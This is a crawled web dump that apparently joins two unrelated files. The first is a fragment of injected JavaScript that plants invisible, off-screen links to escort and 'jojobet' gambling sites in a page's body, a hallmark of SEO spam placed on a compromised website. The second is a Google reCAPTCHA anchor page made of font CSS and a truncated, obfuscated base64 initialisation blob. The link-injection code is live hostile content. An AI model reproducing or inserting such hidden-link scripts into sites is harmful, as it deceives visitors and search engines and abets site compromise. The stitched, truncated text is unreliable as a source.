escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7cdc4ba227();}else{document.addEventListener('DOMContentLoaded',addLink_7cdc4ba227);}})();(function(){function addLink_276caee1fe(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_276caee1fe();}else{document.addEventListener('DOMContentLoaded',addLink_276caee1fe);}})();(function(){function addLink_0ed8ce702f(){var e=document.createElement('a');e.href="https://adana-msc.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0ed8ce702f();}else{document.addEventListener('DOMContentLoaded',addLink_0ed8ce702f);}})();(function(){function addLink_a80fc2ffe7(){var e=document.createElement('a');e.href="https://tekirdag-msc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a80fc2ffe7();}else{document.addEventListener('DOMContentLoaded',addLink_a80fc2ffe7);}})();(function(){function addLink_505cb81545(){var e=document.createElement('a');e.href="https://tekirdag-corlumsc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_505cb81545();}else{document.addEventListener('DOMContentLoaded',addLink_505cb81545);}})();(function(){function addLink_ff0ecc4ce3(){var e=document.createElement('a');e.href="https://nusaybin-msc.tumblr.com";e.title="Nusaybin Escort";e.textContent="Nusaybin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ff0ecc4ce3();}else{document.addEventListener('DOMContentLoaded',addLink_ff0ecc4ce3);}})();(function(){function addLink_fabd48c2e4(){var e=document.createElement('a');e.href="https://batman-msc.tumblr.com";e.title="batman escort";e.textContent="batman escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fabd48c2e4();}else{document.addEventListener('DOMContentLoaded',addLink_fabd48c2e4);}})();(function(){function addLink_905bab0e08(){var e=document.createElement('a');e.href="https://folpak.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_905bab0e08();}else{document.addEventListener('DOMContentLoaded',addLink_905bab0e08);}})();(function(){function addLink_a3811b81c4(){var e=document.createElement('a');e.href="https://hem.org.br/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a3811b81c4();}else{document.addEventListener('DOMContentLoaded',addLink_a3811b81c4);}})();

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B&co=aHR0cHM6Ly9waHlzaWNzLmFpZGlvLm5ldDo0NDM.&hl=en-GB&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=7v8jcg3b7ffp
body_size: 49677
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kcnAt6_wt_1QJIJQZlBS-g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en_gb.js" nonce="kcnAt6_wt_1QJIJQZlBS-g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kcnAt6_wt_1QJIJQZlBS-g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6nChsKAI07DpRJrHAPCpADCp8KPwrXCujPCsMKfw6fClX/[base64]/IDnCkRHCnGRIEcOEYWl3w53DjwXCj8OPwrAMw4BJwpHDisO2w7xCYFbDjMOTwqTDtEfDlMKjdcKRw6jDmXvCuFjDn8OSw5XDrTZ1JcK4KAbCswXDvsO8w5rCoxocTVTChF/DosO5BsK+w6LDoirCgHTChgh1w4jCkcKodEDCrScaQivDnMOHfMKTElfDjgPDjsKmccKeAsO6w7jDnEEIw6bCscKtMQUgw4TDnCDCpXFxwoRtwrbDmUF2JyLCiQrChiIYd2bDtSDClU/ClgPCgxEoNSJfD2nDnRsmPWoiw51lW8Oden03W2PDmRJ5wp17R8OkVcOXb2xUR8O8woTCjk5WbMK3fMOXdcOsw40/w7l1w5rDn2IkwrdjwpfDnA/[base64]/[base64]/w5fChMOEKsOXVU8awqjDucKnw4PDlsOMwoU0w6zDnsOHOcK0w57CqMO+ZgUkw5rChFfCoiPCrX/Cuw3CulLCqWwLbHMEwoB3wozDsUJEwp3CucO4wqbDgcOkwrclwrA6FMOFwoxDJ2EVw6ZyHcOHwrlsw54eGnAww7IZdTjCusO7NwJuwr3DsA/DvMKCwoHCqsKbwq7Di8KAJcKZVcKxwo07JhZvMCzCtsK9UMObfMKDM8KgwpbDogTCihXDtE5SV2psEMKMYDXCozHDvEzDl8OhAcODIMOPwpgMW2zDvsOkw4jDmMK6G8K7wrR+w5bDk3/CrRxSC00nwp3DhMOgw57Cu8Ktwq0+w7RAKsKVM3HChsKYw5wpwqbCtWDCr0k/[base64]/[base64]/DgXLDnUrDlifDmcKcMmvDjhbCqSPDmzFHwoNawqFmwprDlhUkworClFNqw53DojrCg23CmjLDh8Kww6kdw53DgcKrOQPCplnDvxdoHVDDnsOzwo7CvsOgKcKLw58pwrjDrBoRw7PCkVV3eMKAw6/ClsKEMcK+wqQcwqnDvMOBG8K+wp3CrBXCmcO5AlRrIzBew5HChgrCisKdwp54w6/Cm8KJwoXClcKOw4k1GCgWwoIowpdXPighbcKLJ3nCsxlzVMO1wps7w4F9wr7ClFjCm8KtOHLDv8KDwpJ3w40SLMOOwqDCsX57I8KCwoxuSEHChiNaw6TCqBzDoMKLI8KJIsK5NcOrw4AHwq7CjcOFJ8OWwqLCksOHeGofwqAKwpvDicOnc8O/woRNwrvDk8OTwr06ZALClMKsWMKvMcOgUD5uw51zKFEZwr7ChMK8w7lJVsK+NMOVM8KywpPDuW7CtyZWw7TDj8OYw77Dmg7Chmgjw4oeRX/Cmhx0XcOjw6BRw6HChMOOYBMvI8OFD